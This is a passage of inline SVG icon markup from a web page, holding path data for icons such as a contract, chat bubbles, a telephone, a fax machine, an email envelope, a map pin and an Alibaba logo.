589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 